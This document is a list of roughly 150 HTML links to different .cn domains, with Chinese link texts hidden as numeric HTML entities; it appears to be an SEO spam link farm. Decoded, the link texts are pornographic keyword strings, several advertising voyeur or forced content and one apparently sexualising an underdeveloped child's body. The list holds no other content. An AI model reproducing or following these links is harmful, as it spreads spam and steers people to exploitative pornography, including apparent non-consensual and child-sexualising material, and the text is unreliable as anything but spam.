<a href="http://childworld.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8lpz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://au27.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blqv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://cooread.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://300045.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qc007.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://itjgw.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://gbagame.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://zotar.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://xcaret.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://entad.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ychw.com.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozilu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://chooky.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://99dv.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://princebaby.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://martim.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://vv67.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nunlve.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njgyglc.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jak157.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://netside.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nttak.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kaixg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sczhaiwu.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://hxof.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://water789.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://movp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wexh.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://bdjyj.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gessa.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://365url.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://jianpen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://liduli.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://shswqx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://krola.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
